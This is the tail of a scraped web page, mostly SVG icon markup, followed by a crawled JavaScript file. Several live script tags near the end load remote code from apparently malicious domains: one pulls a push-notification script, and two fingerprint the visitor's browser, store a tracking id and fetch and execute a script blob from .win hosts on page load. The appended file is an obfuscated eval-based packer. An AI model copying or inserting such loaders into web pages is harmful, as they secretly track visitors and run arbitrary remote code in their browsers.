              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1584
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"JXTiWjQqd",15,6,49))